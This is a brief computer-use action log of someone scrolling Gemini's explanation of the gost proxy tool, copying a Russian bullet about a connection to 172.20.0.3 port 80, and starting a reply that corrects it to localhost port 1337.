
Step: Ask Gemini what happens next, then scroll its answer to gost's Proxy Action stage
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [646, 574], "scroll_direction": "up", "scroll_amount": 2}

Step: Highlight the 'Запрос на соединение' bullet about connecting to 172.20.0.3 port 80 for quoting
{"action": "scroll", "coordinate": [646, 574], "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [1281, 330]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [1271, 276]}
{"action": "mouse_move", "coordinate": [1209, 426]}
{"action": "mouse_move", "coordinate": [1092, 401]}
{"action": "mouse_move", "coordinate": [1089, 418]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+c"}
{"action": "scroll", "coordinate": [1271, 278], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [918, 869]}
Step: Send the quoted bullet with 'Только не 80 а 1337, там идет путь localhost:1337 сайта'
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "Т"}
